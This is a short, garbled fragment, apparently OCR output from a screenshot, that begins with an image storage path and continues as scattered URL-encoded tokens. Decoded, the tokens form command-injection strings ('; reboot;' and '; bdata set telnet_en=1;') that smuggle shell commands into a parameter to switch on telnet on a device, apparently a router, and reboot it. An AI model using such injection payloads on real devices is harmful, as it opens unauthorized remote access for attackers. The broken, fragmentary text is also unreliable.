
7
%
20
%3b%20reboot%
20
%3b%
20
%
20
%3B%20bdata%20set%20telnet_en%3D1%
20
%3B%20bdata%20set
%
20
%3b%20reboot%
20
%3b%
20